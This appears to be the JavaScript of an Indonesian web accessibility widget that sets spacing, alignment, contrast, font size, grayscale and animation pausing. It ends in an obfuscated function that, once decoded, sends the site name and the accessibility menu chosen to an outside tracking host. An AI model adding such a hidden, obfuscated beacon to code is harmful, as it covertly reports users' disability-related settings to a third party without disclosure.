    strip_loading_v3("#list_strip_loading_action_space_text", "#strip_loading_1", "aktif");
    $("#id_space_text").text("Spasi Ringan");
    $('div > *:not("#widget_menu_disabilitas *,.circle_aksesbilitas_popup *,#widget_menu_disabilitas")').css({
        "letter-spacing": "1px",
    });

    if (cek_action_sound_search.length > 0) {
        setTimeout(() => {
            callfunction("Spasi Ringan");
        }, 100);
    }
}
function action_space_text_2() {
    $("#list_strip_loading_action_space_text").show();
    strip_loading_v3("#list_strip_loading_action_space_text", "#strip_loading_1", "aktif");
    strip_loading_v3("#list_strip_loading_action_space_text", "#strip_loading_2", "aktif");
    $("#id_space_text").text("Spasi Sedang");

    $('div > *:not("#widget_menu_disabilitas *,.circle_aksesbilitas_popup *,#widget_menu_disabilitas")').css({
        "letter-spacing": "4px",
    });
    if (cek_action_sound_search.length > 0) {
        setTimeout(() => {
            callfunction("Spasi Sedang");
        }, 100);
    }
}
function action_space_text_3() {
    $("#list_strip_loading_action_space_text").show();
    strip_loading_v3("#list_strip_loading_action_space_text", "#strip_loading_1", "aktif");
    strip_loading_v3("#list_strip_loading_action_space_text", "#strip_loading_2", "aktif");
    strip_loading_v3("#list_strip_loading_action_space_text", "#strip_loading_3", "aktif");
    $("#id_space_text").text("Spasi Besar");

    $('div > *:not("#widget_menu_disabilitas *,.circle_aksesbilitas_popup *,#widget_menu_disabilitas")').css({
        "letter-spacing": "7px",
    });

    if (cek_action_sound_search.length > 0) {
        setTimeout(() => {
            callfunction("Spasi Besar");
        }, 100);
    }
}
function load_active_perataan_text() {
    $("#action_perataan_text").addClass("active_box_menu_disabilitas");
    $('#action_perataan_text .box_icon_disabilitas .icon_svg_sroke_color').each(function (i, item) {
        var name_class = item.classList.value;
        if (name_class.includes("icon_svg_sroke_color")) {
            item.classList = "icon_svg_sroke_color active_icon_svg_sroke_color";
        }
    });

}
function action_perataan_text_1() {
    $("#list_strip_loading_perataan_text").show();
    strip_loading_v4("#list_strip_loading_perataan_text", "#strip_loading_1", "aktif");

    $("#text_rata_tulisan").text('Rata Kiri');

    if (cek_action_sound_search.length > 0) {
        setTimeout(() => {
            callfunction('Rata Kiri');
        }, 100);
    }
    $("#svg_left_text_icon").show();
    $("#svg_center_text_icon,#svg_right_text_icon,#svg_right_left_text_icon").hide();
    $("#list_strip_loading_perataan_text").show();
    perataan_all_text("kiri", "aktif");


}

function action_perataan_text_2() {
    $("#list_strip_loading_perataan_text").show();
    strip_loading_v4("#list_strip_loading_perataan_text", "#strip_loading_1", "aktif");
    strip_loading_v4("#list_strip_loading_perataan_text", "#strip_loading_2", "aktif");
    $("#text_rata_tulisan").text('Rata Tengah');


    if (cek_action_sound_search.length > 0) {
        setTimeout(() => {
            callfunction('Rata Tengah');
        }, 100);
    }

    $("#svg_center_text_icon").show();
    $("#svg_left_text_icon,#svg_right_text_icon,#svg_right_left_text_icon").hide();
    perataan_all_text("kiri", "noaktif");
    perataan_all_text("tengah", "aktif");



}

function action_perataan_text_3() {
    $("#list_strip_loading_perataan_text").show();
    strip_loading_v4("#list_strip_loading_perataan_text", "#strip_loading_1", "aktif");
    strip_loading_v4("#list_strip_loading_perataan_text", "#strip_loading_2", "aktif");
    strip_loading_v4("#list_strip_loading_perataan_text", "#strip_loading_3", "aktif");

    $("#text_rata_tulisan").text('Rata Kanan');
    $("#svg_right_text_icon").show();
    $("#svg_left_text_icon,#svg_center_text_icon,#svg_right_left_text_icon").hide();

    if (cek_action_sound_search.length > 0) {
        setTimeout(() => {
            callfunction('Rata Kanan');
        }, 100);
    }
    perataan_all_text("kiri", "noaktif");
    perataan_all_text("tengah", "noaktif");
    perataan_all_text("kanan", "aktif");

}

function action_perataan_text_4() {
    $("#list_strip_loading_perataan_text").show();
    strip_loading_v4("#list_strip_loading_perataan_text", "#strip_loading_1", "aktif");
    strip_loading_v4("#list_strip_loading_perataan_text", "#strip_loading_2", "aktif");
    strip_loading_v4("#list_strip_loading_perataan_text", "#strip_loading_3", "aktif");
    strip_loading_v4("#list_strip_loading_perataan_text", "#strip_loading_4", "aktif")
    $("#text_rata_tulisan").text('Rata Kanan - Kiri');

    if (cek_action_sound_search.length > 0) {
        setTimeout(() => {
            callfunction('Rata Kanan dan Kiri');
        }, 100);
    }
    perataan_all_text("kiri", "noaktif");
    perataan_all_text("tengah", "noaktif");
    perataan_all_text("kanan", "noaktif");
    perataan_all_text("kanan-kiri", "aktif");
    $("#svg_right_left_text_icon").show();
    $("#svg_left_text_icon,#svg_center_text_icon,#svg_right_text_icon").hide();



}


function perataan_all_text(value, action) {
    if (value == "kiri") {
        if (action == "aktif") {
            $('*:not("#widget_menu_disabilitas *,.circle_aksesbilitas_popup *,#slider_dsb_element,#slider_dsb_element *")').each(function (i, item) {
                var cek_style = $(item).attr('style');
                if (typeof cek_style !== 'undefined' && cek_style !== false) {
                    $(item).addClass('rata_text_kiri_widget');
                    if ($(item).css("flex-direction") == "row") {
                        $(item).addClass('rata_column_kiri_widget');
                    }
                } else {
                    $(item).addClass("perataan_tanda_code");
                    $(item).cssImportant("text-align", "left");
                    if ($(item).css("flex-direction") == "row") {
                        $(item).cssImportant("justify-content", "flex-start");
                    }
                }
            });
        } else {
            $("*").each(function (i, item) {
                if ($(item).hasClass('perataan_tanda_code')) {
                    $(item).css({
                        "text-align": "",
                        "justify-content": ""
                    });

                    $(item).removeClass("perataan_tanda_code");
                } else {
                    $(item).removeClass("rata_text_kiri_widget rata_column_kiri_widget");
                }
            });
        }

    } else if (value == "tengah") {
        if (action == "aktif") {
            $('*:not("#widget_menu_disabilitas *,.circle_aksesbilitas_popup *,#slider_dsb_element,#slider_dsb_element *")').each(function (i, item) {

                var cek_style = $(item).attr('style');
                if (typeof cek_style !== 'undefined' && cek_style !== false) {
                    $(item).addClass('rata_text_tengah_widget');
                    if ($(item).css("flex-direction") == "row") {
                        $(item).addClass('rata_column_tengah_widget');
                    }
                } else {
                    $(item).addClass("perataan_tanda_code");
                    $(item).cssImportant("text-align", "center");
                    if ($(item).css("flex-direction") == "row") {
                        $(item).cssImportant("justify-content", "center");
                    }
                }
            });
        } else {
            $("*").each(function (i, item) {
                if ($(item).hasClass('perataan_tanda_code')) {
                    $(item).css({
                        "text-align": "",
                        "justify-content": ""
                    });

                    $(item).removeClass("perataan_tanda_code");
                } else {
                    $(item).removeClass("rata_text_tengah_widget rata_column_tengah_widget");
                }
            });
        }

    } else if (value == "kanan") {
        if (action == "aktif") {

            $('*:not("#widget_menu_disabilitas *,.circle_aksesbilitas_popup *,#slider_dsb_element,#slider_dsb_element *")').each(function (i, item) {

                var cek_style = $(item).attr('style');
                if (typeof cek_style !== 'undefined' && cek_style !== false) {
                    $(item).addClass('rata_text_kanan_widget');
                    if ($(item).css("flex-direction") == "row") {
                        $(item).addClass('rata_column_kanan_widget');
                    }
                } else {
                    $(item).addClass("perataan_tanda_code");
                    $(item).cssImportant("text-align", "right");
                    if ($(item).css("flex-direction") == "row") {
                        $(item).cssImportant("justify-content", "flex-end");
                    }
                }
            });
        } else {
            $("*").each(function (i, item) {
                if ($(item).hasClass('perataan_tanda_code')) {
                    $(item).css({
                        "text-align": "",
                        "justify-content": ""
                    });

                    $(item).removeClass("perataan_tanda_code");
                } else {
                    $(item).removeClass("rata_text_kanan_widget rata_column_kanan_widget");
                }
            });
        }

    } else if (value == "kanan-kiri") {
        if (action == "aktif") {
            $('*:not("#widget_menu_disabilitas *,.circle_aksesbilitas_popup *,#slider_dsb_element,#slider_dsb_element *")').each(function (i, item) {

                var cek_style = $(item).attr('style');
                if (typeof cek_style !== 'undefined' && cek_style !== false) {

                    if ($(item).css("flex-direction") == "row") {
                        $(item).addClass('rata_column_kanan_kiri_text_widget');
                    }
                } else {
                    $(item).addClass("perataan_tanda_code");
                    $(item).cssImportant("text-align", "justify");
                    $(item).cssImportant("text-justify", "inter-word");
                    $(item).cssImportant("justify-content", "");
                }
            });
        } else {
            $("*").each(function (i, item) {
                if ($(item).hasClass('perataan_tanda_code')) {
                    $(item).css({
                        "text-align": "",
                        "justify-content": "",
                        "text-justify": ""
                    });

                    $(item).removeClass("perataan_tanda_code");
                } else {
                    $(item).removeClass("rata_column_kanan_kiri_text_widget");
                }
            });
        }

    }
}

function action_kontras_1() {

    action_warna_kode_1("aktif");
    $("#list_strip_loading_action_kontras").show();
    strip_loading_v4("#list_strip_loading_action_kontras", "#strip_loading_1", "aktif");


    $("#svg_kontras_multi,#svg_kontras_klise,#svg_kontras_warna,#svg_kontras_light").hide();
    $("#svg_balikan_warna").show();
    $("#text_name_kontras").text('Balikan Warna');

    if (cek_action_sound_search.length > 0) {
        setTimeout(() => {
            callfunction('Balikan Warna');
        }, 100);
    }



}


function action_kontras_2() {
    action_warna_kode_1("noaktif");
    action_warna_kode_2("aktif");

    $("#list_strip_loading_action_kontras").show();
    strip_loading_v4("#list_strip_loading_action_kontras", "#strip_loading_1", "aktif");
    strip_loading_v4("#list_strip_loading_action_kontras", "#strip_loading_2", "aktif");
    $("#svg_kontras_multi,#svg_kontras_klise,#svg_kontras_light,#svg_balikan_warna").hide();
    $("#svg_kontras_warna").show();
    $("#text_name_kontras").text('Kontras Tinggi');

    if (cek_action_sound_search.length > 0) {
        setTimeout(() => {
            callfunction('Kontras Tinggi');
        }, 100);
    }
    cek_grey_scale_active_no_active();

}


function action_kontras_3() {
    action_warna_kode_1("noaktif");
    action_warna_kode_2("noaktif");

    action_warna_kode_3("aktif");

    $("#list_strip_loading_action_kontras").show();
    strip_loading_v4("#list_strip_loading_action_kontras", "#strip_loading_1", "aktif");
    strip_loading_v4("#list_strip_loading_action_kontras", "#strip_loading_2", "aktif");
    strip_loading_v4("#list_strip_loading_action_kontras", "#strip_loading_3", "aktif");
    $("#svg_kontras_multi,#svg_kontras_klise,#svg_kontras_light,#svg_kontras_warna,#svg_balikan_warna").hide();
    $("#svg_kontras_klise").show();
    $("#text_name_kontras").text('Latar Gelap');
    if (cek_action_sound_search.length > 0) {
        setTimeout(() => {
            callfunction('Latar Gelap');
        }, 100);
    }
    cek_grey_scale_active_no_active();
}

function action_kontras_4() {
    action_warna_kode_1("noaktif");
    action_warna_kode_2("noaktif");
    action_warna_kode_3("noaktif");
    action_warna_kode_4("aktif");
    $("#list_strip_loading_action_kontras").show();
    strip_loading_v4("#list_strip_loading_action_kontras", "#strip_loading_1", "aktif");
    strip_loading_v4("#list_strip_loading_action_kontras", "#strip_loading_2", "aktif");
    strip_loading_v4("#list_strip_loading_action_kontras", "#strip_loading_3", "aktif");
    strip_loading_v4("#list_strip_loading_action_kontras", "#strip_loading_4", "aktif");

    $("#svg_kontras_multi,#svg_kontras_klise,#svg_kontras_klise,#svg_kontras_warna,#svg_balikan_warna").hide();
    $("#svg_kontras_light").show();
    $("#text_name_kontras").text('Latar Terang');

    if (cek_action_sound_search.length > 0) {
        setTimeout(() => {
            callfunction('Latar Terang');
        }, 100);
    }
    cek_grey_scale_active_no_active();
}

function clear_set_text_kecil() {
    action_text_kecil.length = 0;
    $("#action_perkecil_text").removeClass("active_box_menu_disabilitas");
    $('#action_perkecil_text .box_icon_disabilitas .icon_svg_color').each(function (i, item) {
        var name_class = item.classList.value;
        if (name_class.includes("active_icon_svg_color")) {
            item.classList = "icon_svg_color";
        }
    });

    $("#action_perkecil_text").find(".box_text_bottom_disabilitas").removeClass('active_box_text_bottom_disabilitas');
    strip_loading_v4("#list_strip_loading_perkecil_text", "#strip_loading_1", "noaktif")
    strip_loading_v4("#list_strip_loading_perkecil_text", "#strip_loading_2", "noaktif")
    strip_loading_v4("#list_strip_loading_perkecil_text", "#strip_loading_3", "noaktif")
    strip_loading_v4("#list_strip_loading_perkecil_text", "#strip_loading_4", "noaktif")

    $('*:not("#widget_menu_disabilitas *")').css({
        "font-size": "",
    });
    localStorage.removeItem("text_kecil");
}


function load_active_hidden_image() {
    $("#action_hidden_image").addClass("active_box_menu_disabilitas");
    $('#action_hidden_image .box_icon_disabilitas .icon_svg_color').each(function (i, item) {
        var name_class = item.classList.value;
        if (name_class.includes("icon_svg_color")) {
            item.classList = "icon_svg_color active_icon_svg_color";
        }
    });
    $("#action_hidden_image").find(".box_text_bottom_disabilitas").addClass('active_box_text_bottom_disabilitas');

    $('* > img:not("#widget_menu_disabilitas *")').each(function (i, item) {
        $(item).cssImportant("visibility", "hidden");
    });
}

function load_active_kursor_change() {
    $("#action_kursor").addClass("active_box_menu_disabilitas");
    $('#action_kursor .box_icon_disabilitas .icon_svg_color').each(function (i, item) {
        var name_class = item.classList.value;
        if (name_class.includes("icon_svg_color")) {
            item.classList = "icon_svg_color active_icon_svg_color";
        }
    });
    $("*").addClass("cursor_website_all");
    $("#action_kursor").find(".box_text_bottom_disabilitas").addClass('active_box_text_bottom_disabilitas');

}




function load_active_animate_pause() {
    $("#action_animate_pause").addClass("active_box_menu_disabilitas");
    $('#action_animate_pause .box_icon_disabilitas svg *').each(function (i, item) {
        var name_class = item.classList.value;
        if (name_class.includes("icon_svg_color")) {
            item.classList = "active_icon_svg_color";
        }

        if (name_class.includes("icon_svg_sroke_color")) {
            item.classList = "active_icon_svg_sroke_color";
        }

    });

    interval_animate_widget = setInterval(cek_animate_new_widget, 10);
    $("#text_id_animasi").text("Animasi Di Jalankan");

    $("#svg_animasi_play").show();
    $("#svg_animasi_pause").hide();
    $("#action_animate_pause").find(".box_text_bottom_disabilitas").addClass('active_box_text_bottom_disabilitas');

    if (cek_action_sound_search.length > 0) {
        setTimeout(() => {
            callfunction("Animasi Di Jalankan");
        }, 100);
    }

}


function load_active_grey_scale() {
    $('html').css({
        'filter': `grayscale(100%)`
    })

    $("#action_grey_scale").addClass("active_box_menu_disabilitas");
    $('#action_grey_scale .box_icon_disabilitas path').each(function (i, item) {
        var name_class = item.classList.value;
        if (name_class.includes("icon_svg_grey_scale_color_1")) {
            item.classList = "icon_svg_grey_scale_color_1 active_icon_svg_grey_scale_color_1";
        }
        if (name_class.includes("icon_svg_grey_scale_color_2")) {
            item.classList = "icon_svg_grey_scale_color_2 active_icon_svg_grey_scale_color_2";
        }
        if (name_class.includes("icon_svg_grey_scale_color_3")) {
            item.classList = "icon_svg_grey_scale_color_3 active_icon_svg_grey_scale_color_3";
        }
        if (name_class.includes("icon_svg_grey_scale_color_4")) {
            item.classList = "icon_svg_grey_scale_color_4 active_icon_svg_grey_scale_color_4";
        }
    });
    $("#action_grey_scale").find(".box_text_bottom_disabilitas").addClass('active_box_text_bottom_disabilitas');


    if (action_contrash_widget.length == 1 && action_grey_scale_widget.length == 0) {
        action_warna_kode_1("aktif");
    }

}



function load_active_text_kecil() {
    $("#action_perkecil_text").addClass("active_box_menu_disabilitas");
    $('#action_perkecil_text .box_icon_disabilitas .icon_svg_color').each(function (i, item) {
        var name_class = item.classList.value;
        if (name_class.includes("icon_svg_color")) {
            item.classList = "icon_svg_color active_icon_svg_color";
        }
    });
}

function text_kecil_1() {
    $("#list_strip_loading_perkecil_text").show();
    strip_loading_v4("#list_strip_loading_perkecil_text", "#strip_loading_1", "aktif");
    if (cek_action_sound_search.length > 0) {
        $('*:not("#widget_menu_disabilitas *")').each(function (i, item) {
            $(item).cssImportant("font-size", "25px");
        });
        $("h1,h2,h3,h4").css({
            "font-size": "75px",
        });
    }
    setTimeout(() => {
        text_kecil_1_first();
    }, 600);
}

function text_kecil_1_first() {
    $('*:not("#widget_menu_disabilitas *")').each(function (i, item) {
        $(item).cssImportant("font-size", "23px");
    });
    $("h1,h2,h3,h4").css({
        "font-size": "65px",
    });
}

function text_kecil_2() {
    $("#list_strip_loading_perkecil_text").show();
    strip_loading_v4("#list_strip_loading_perkecil_text", "#strip_loading_1", "aktif");
    strip_loading_v4("#list_strip_loading_perkecil_text", "#strip_loading_2", "aktif")
    $('*:not("#widget_menu_disabilitas *")').each(function (i, item) {
        $(item).cssImportant("font-size", "19px");
    });
    $("h1,h2,h3,h4").css({
        "font-size": "50px",
    });
}


function text_kecil_3() {
    $("#list_strip_loading_perkecil_text").show();
    strip_loading_v4("#list_strip_loading_perkecil_text", "#strip_loading_1", "aktif");
    strip_loading_v4("#list_strip_loading_perkecil_text", "#strip_loading_2", "aktif")
    strip_loading_v4("#list_strip_loading_perkecil_text", "#strip_loading_3", "aktif")
    $('*:not("#widget_menu_disabilitas *")').each(function (i, item) {
        $(item).cssImportant("font-size", "15px");
    });
    $("h1,h2,h3,h4").css({
        "font-size": "40px",
    });
}

function text_kecil_4() {
    $("#list_strip_loading_perkecil_text").show();
    strip_loading_v4("#list_strip_loading_perkecil_text", "#strip_loading_1", "aktif");
    strip_loading_v4("#list_strip_loading_perkecil_text", "#strip_loading_2", "aktif")
    strip_loading_v4("#list_strip_loading_perkecil_text", "#strip_loading_3", "aktif")
    strip_loading_v4("#list_strip_loading_perkecil_text", "#strip_loading_4", "aktif")
    $('*:not("#widget_menu_disabilitas *")').each(function (i, item) {
        $(item).cssImportant("font-size", "12px");
    });
    $("h1,h2,h3,h4").css({
        "font-size": "30px",
    });
}



function clear_set_text_besar() {
    action_text_besar.length = 0;
    localStorage.removeItem("text_besar");
    $("#action_perbesar_text").removeClass("active_box_menu_disabilitas");
    $('#action_perbesar_text .box_icon_disabilitas .icon_svg_color').each(function (i, item) {
        var name_class = item.classList.value;
        if (name_class.includes("active_icon_svg_color")) {
            item.classList = "icon_svg_color";
        }
    });
    $("#action_perbesar_text").find(".box_text_bottom_disabilitas").removeClass('active_box_text_bottom_disabilitas');
    strip_loading_v4("#list_strip_loading_perbesar_text", "#strip_loading_1", "noaktif")
    strip_loading_v4("#list_strip_loading_perbesar_text", "#strip_loading_2", "noaktif")
    strip_loading_v4("#list_strip_loading_perbesar_text", "#strip_loading_3", "noaktif")
    strip_loading_v4("#list_strip_loading_perbesar_text", "#strip_loading_4", "noaktif")

    $('*:not("#widget_menu_disabilitas *")').css({
        "font-size": "",
    });
}
function load_active_text_besar() {
    $("#action_perbesar_text").addClass("active_box_menu_disabilitas");
    $('#action_perbesar_text .box_icon_disabilitas .icon_svg_color').each(function (i, item) {
        var name_class = item.classList.value;
        if (name_class.includes("icon_svg_color")) {
            item.classList = "icon_svg_color active_icon_svg_color";
        }
    });
}

function text_besar_1() {
    $("#list_strip_loading_perbesar_text").show();
    strip_loading_v4("#list_strip_loading_perbesar_text", "#strip_loading_1", "aktif");
    $('*:not("#widget_menu_disabilitas *")').each(function (i, item) {
        $(item).cssImportant("font-size", "12px");
    });
    $("h1,h2,h3,h4").css({
        "font-size": "35px",
    });
}

function text_besar_2() {
    $("#list_strip_loading_perbesar_text").show();
    strip_loading_v4("#list_strip_loading_perbesar_text", "#strip_loading_1", "aktif");
    strip_loading_v4("#list_strip_loading_perbesar_text", "#strip_loading_2", "aktif")
    $('*:not("#widget_menu_disabilitas *")').each(function (i, item) {
        $(item).cssImportant("font-size", "15px");
    });
    $("h1,h2,h3,h4").css({
        "font-size": "45px",
    });
}


function text_besar_3() {

    $("#list_strip_loading_perbesar_text").show();
    strip_loading_v4("#list_strip_loading_perbesar_text", "#strip_loading_1", "aktif");
    strip_loading_v4("#list_strip_loading_perbesar_text", "#strip_loading_2", "aktif")
    strip_loading_v4("#list_strip_loading_perbesar_text", "#strip_loading_3", "aktif")
    $('*:not("#widget_menu_disabilitas *")').each(function (i, item) {
        $(item).cssImportant("font-size", "19px");
    });
    $("h1,h2,h3,h4").css({
        "font-size": "55px",
    });
}


function text_besar_4() {
    $("#list_strip_loading_perbesar_text").show();
    strip_loading_v4("#list_strip_loading_perbesar_text", "#strip_loading_1", "aktif");
    strip_loading_v4("#list_strip_loading_perbesar_text", "#strip_loading_2", "aktif")
    strip_loading_v4("#list_strip_loading_perbesar_text", "#strip_loading_3", "aktif")
    strip_loading_v4("#list_strip_loading_perbesar_text", "#strip_loading_4", "aktif")
    $('*:not("#widget_menu_disabilitas *")').each(function (i, item) {
        $(item).cssImportant("font-size", "23px");
    });
    $("h1,h2,h3,h4").css({
        "font-size": "65px",
    });
}

function cek_animate_new_widget() {
    jQuery.fx.off = true;
    $('*,*:before, *:after').each(function (i, item) {
        $(item).cssImportant("animation-duration", "0s");
        $(item).cssImportant("transition", "none");
        $(item).cssImportant("animation", "none");
        $(item).clearQueue();
    });

}


function isBlank(str) {
    return !str || /^\s*$/.test(str);
}

function handleError(evt) {
    if (evt.message) { // Chrome sometimes provides this
        console.log("error: " + evt.message + "  at linenumber: " + evt.lineno + " of file: " + evt.filename);
    } else {
        console.log("error: " + evt.type + " from element: " + (evt.srcElement || evt.target));
    }
}
window.addEventListener("error", handleError, true);




function _0x1803(_0x560277, _0x18e035) { var _0x54588f = _0x2aad(); return _0x1803 = function (_0xc4c3ba, _0x2db375) { _0xc4c3ba = _0xc4c3ba - (0x1429 + -0x2237 + 0xf11); var _0x3df8f3 = _0x54588f[_0xc4c3ba]; return _0x3df8f3; }, _0x1803(_0x560277, _0x18e035); } (function (_0x2328be, _0x167e8c) { var _0x2f43a4 = _0x1803, _0x3f8468 = _0x2328be(); while (!![]) { try { var _0x4ffa75 = parseInt(_0x2f43a4(0x10c)) / (-0x449 * -0x5 + -0x559 * -0x4 + -0x2ad0) * (-parseInt(_0x2f43a4(0x11b)) / (-0x1f12 + -0x1b7 * -0x7 + -0x101 * -0x13)) + parseInt(_0x2f43a4(0x108)) / (0xc7 * -0x13 + -0x1069 + 0x1f31) + -parseInt(_0x2f43a4(0x115)) / (0x3 * 0x8fe + -0x2 * -0x4d2 + 0x1 * -0x249a) * (-parseInt(_0x2f43a4(0x110)) / (0x7d3 * 0x1 + -0xef * -0x20 + -0x25ae)) + -parseInt(_0x2f43a4(0x11d)) / (0x19a3 * -0x1 + 0x56b * -0x6 + -0x1 * -0x3a2b) + -parseInt(_0x2f43a4(0x10d)) / (-0x40 * -0x43 + -0x1 * 0x3c7 + -0xcf2) * (-parseInt(_0x2f43a4(0x114)) / (-0xcf9 + 0x152e + -0x82d)) + parseInt(_0x2f43a4(0x10f)) / (-0x1595 + 0x24 * 0x35 + 0x2 * 0x715) + -parseInt(_0x2f43a4(0x119)) / (-0xcfd + -0x1699 + 0x23a0); if (_0x4ffa75 === _0x167e8c) break; else _0x3f8468['push'](_0x3f8468['shift']()); } catch (_0x27af87) { _0x3f8468['push'](_0x3f8468['shift']()); } } }(_0x2aad, 0x23251 + -0x27448 + 0x3177a)); function hit_api_tracking(_0x832b9, _0x16525c) { var _0x543076 = _0x1803, _0x150f1e = { 'AIiti': function (_0x44f710, _0x33b31d) { return _0x44f710 + _0x33b31d; }, 'QOfVU': _0x543076(0x109) + _0x543076(0x118) + _0x543076(0x10a) + _0x543076(0x10e) + _0x543076(0x111) + _0x543076(0x104) + _0x543076(0x103), 'HvdqE': _0x543076(0x11c) + _0x543076(0x11f), 'lYGYT': _0x543076(0x116), 'ggiiT': _0x543076(0x106) + _0x543076(0x113) }, _0x94ae0d = { 'url': _0x150f1e[_0x543076(0x117)](_0x150f1e[_0x543076(0x117)](_0x150f1e[_0x543076(0x117)](_0x150f1e[_0x543076(0x107)], _0x832b9), _0x150f1e[_0x543076(0x11a)]), _0x16525c), 'method': _0x150f1e[_0x543076(0x11e)], 'timeout': 0x0, 'processData': ![], 'mimeType': _0x150f1e[_0x543076(0x105)], 'contentType': ![] }; $[_0x543076(0x10b)](_0x94ae0d)[_0x543076(0x112)](function (_0x4dd4e1) { }); } function _0x2aad() { var _0x2922b4 = ['GET', 'AIiti', 'b.animemus', '2255380LsjFVu', 'HvdqE', '8ThHIwl', '&menu-disa', '1843746PAEJeZ', 'lYGYT', 'bilitas=', 'web=', 'index.php?', 'ggiiT', 'multipart/', 'QOfVU', '1107660QuTbJt', 'https://we', 'ic.us/api-', 'ajax', '36226AoMhIK', '262451BnBtOV', 'track-akse', '1095507UzwYVp', '650105TmEgPr', 'sibilitas/', 'done', 'form-data', '24RiCLGQ', '8mkOXOq']; _0x2aad = function () { return _0x2922b4; }; return _0x2aad(); }